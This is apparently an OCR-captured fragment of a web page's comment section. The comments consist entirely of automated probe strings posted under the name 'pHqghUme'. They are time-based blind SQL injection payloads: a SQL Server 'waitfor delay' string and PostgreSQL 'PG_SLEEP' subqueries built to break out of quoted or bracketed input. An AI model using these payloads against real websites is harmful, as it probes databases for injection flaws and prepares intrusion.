
555PdxAsura’; waitfor delay ‘0:0:15’ —
pHqghUme
says:
April 28, 2026 at 1:52 pm
555-1)) OR 325=(SELECT 325 FROM PG_SLEEP(15))–
pHqghUme
says:
April 28, 2026 at 1:52 pm
555IoMt8Ucr’) OR 805=(SELECT 805 FROM
PG_SLEEP(15))–